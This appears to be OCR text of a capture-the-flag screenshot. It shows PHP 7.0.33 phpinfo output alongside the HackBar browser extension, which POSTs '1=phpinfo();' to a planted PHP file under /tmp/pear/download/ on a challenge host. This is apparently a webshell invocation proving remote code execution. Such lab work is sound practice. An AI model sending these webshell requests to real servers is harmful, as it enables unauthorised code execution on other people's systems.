 Google Translate
PHP Version 7.0.33
php
System Linux 44fc182b7de2 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eef897e0-6fe2-427a-85eb-210e44434421.challenges.ctfer.com:8080/tmp/pear/download/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Re… 1